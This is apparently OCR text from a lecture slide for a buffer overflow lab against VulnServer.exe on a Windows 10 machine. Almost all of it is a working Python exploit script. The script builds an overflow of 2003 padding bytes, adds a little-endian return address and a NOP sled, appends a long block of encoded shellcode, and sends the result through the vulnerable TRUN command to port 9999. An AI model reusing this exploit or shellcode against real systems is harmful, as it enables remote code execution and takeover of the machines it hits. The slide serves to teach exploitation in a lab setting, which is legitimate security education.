 Buffer Overflow Lab Example.
● VulnServer.exe running on the
Windows10 Machine.
● Kali linux with some exploitation
code. How this works is going to
be covered in later lectures.
exploitshellcode = (
"\xba\x0d\x8a\x95\x10\xdb\xd0\xd9\x74\x24\xf4\x5e\x31\xc9\xb1"
"\x52\x31\x56\x12\x83\xee\xfc\x03\x5b\x84\x77\xe5\x9f\x70\xf5"
"\x06\x5f\x81\x9a\x8f\xba\xb0\x9a\xf4\xcf\xe3\x2a\x7e\x9d\x0f"
"\xc0\xd2\x35\x9b\xa4\xfa\x3a\x2c\x02\xdd\x75\xad\x3f\x1d\x14"
"\x2d\x42\x72\xf6\x0c\x8d\x87\xf7\x49\xf0\x6a\xa5\x02\x7e\xd8"
"\x59\x26\xca\xe1\xd2\x74\xda\x61\x07\xcc\xdd\x40\x96\x46\x84"
"\x42\x19\x8a\xbc\xca\x01\xcf\xf9\x85\xba\x3b\x75\x14\x6a\x72"
"\x76\xbb\x53\xba\x85\xc5\x94\x7d\x76\xb0\xec\x7d\x0b\xc3\x2b"
"\xff\xd7\x46\xaf\xa7\x9c\xf1\x0b\x59\x70\x67\xd8\x55\x3d\xe3"
"\x86\x79\xc0\x20\xbd\x86\x49\xc7\x11\x0f\x09\xec\xb5\x4b\xc9"
"\x8d\xec\x31\xbc\xb2\xee\x99\x61\x17\x65\x37\x75\x2a\x24\x50"
"\xba\x07\xd6\xa0\xd4\x10\xa5\x92\x7b\x8b\x21\x9f\xf4\x15\xb6"
"\xe0\x2e\xe1\x28\x1f\xd1\x12\x61\xe4\x85\x42\x19\xcd\xa5\x08"
"\xd9\xf2\x73\x9e\x89\x5c\x2c\x5f\x79\x1d\x9c\x37\x93\x92\xc3"
"\x28\x9c\x78\x6c\xc2\x67\xeb\x53\xbb\x67\xf0\x3b\xbe\x67\x17"
"\xe0\x37\x81\x7d\x08\x1e\x1a\xea\xb1\x3b\xd0\x8b\x3e\x96\x9d"
"\x8c\xb5\x15\x62\x42\x3e\x53\x70\x33\xce\x2e\x2a\x92\xd1\x84"
"\x42\x78\x43\x43\x92\xf7\x78\xdc\xc5\x50\x4e\x15\x83\x4c\xe9"
"\x8f\xb1\x8c\x6f\xf7\x71\x4b\x4c\xf6\x78\x1e\xe8\xdc\x6a\xe6"
"\xf1\x58\xde\xb6\xa7\x36\x88\x70\x1e\xf9\x62\x2b\xcd\x53\xe2"
"\xaa\x3d\x64\x74\xb3\x6b\x12\x98\x02\xc2\x63\xa7\xab\x82\x63"
"\xd0\xd1\x32\x8b\x0b\x52\x52\x6e\x99\xaf\xfb\x37\x48\x12\x66"
"\xc8\xa7\x51\x9f\x4b\x4d\x2a\x64\x53\x24\x2f\x20\xd3\xd5\x5d"
"\x39\xb6\xd9\xf2\x3a\x93")
shellcode="A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + exploitshellcode
#Note that we have entered the memory address in backwards, this is called little edian.
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
connect=s.connect(('127.0.0.1',9999))
s.send(('TRUN /.:/' + shellcode))
except:
print "check debugger"
s.close()